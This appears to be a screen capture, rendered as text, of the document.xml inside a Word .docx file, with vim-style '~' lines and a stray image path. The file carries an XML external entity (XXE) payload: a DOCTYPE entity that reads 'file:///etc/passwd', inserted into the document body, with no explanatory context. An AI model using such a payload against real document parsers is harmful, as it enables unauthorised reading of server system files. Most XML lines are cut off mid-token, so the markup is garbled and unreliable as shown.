 <?xml version='1.0' encoding='UTF-8' standalone='yes'?>
<!DOCTYPE test [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
<w:document xmlns:wpc="http://schemas.microsoft.com/office/word/2010/wordprocessingCanvas" xmlns:mo="http://schemas.microsoft
xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006" xmlns:mv="urn:schemas-microsoft-com:mac:vml" xmlns:o=
:office" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships" xmlns:m="http://schemas.openxmlformats
lns:v="urn:schemas-microsoft-com:vml" xmlns:wp14="http://schemas.microsoft.com/office/word/2010/wordprocessingDrawing" xmlns:
.org/drawingml/2006/wordprocessingDrawing" xmlns:w10="urn:schemas-microsoft-com:office:word" xmlns:w="http://schemas.openxmlf
main" xmlns:w14="http://schemas.microsoft.com/office/word/2010/wordml" xmlns:wpg="http://schemas.microsoft.com/office/word/20
="http://schemas.microsoft.com/office/word/2010/wordprocessingInk" xmlns:wne="http://schemas.microsoft.com/office/word/2006/w
microsoft.com/office/word/2010/wordprocessingShape" mc:Ignorable="w14 wp14"><w:body><w:p><w:r><w:t>&test</w:t></w:r></w:p><w:
Pr="0006063C" w:rsidSect="00034616"><w:pgSz w:w="12240" w:h="15840"/><w:pgMar w:top="1440" w:right="1800" w:bottom="1440" w:l
r="720" w:gutter="0"/><w:cols w:space="720"/><w:docGrid w:linePitch="360"/></w:sectPr></w:body></w:document>
~
~
Tools
~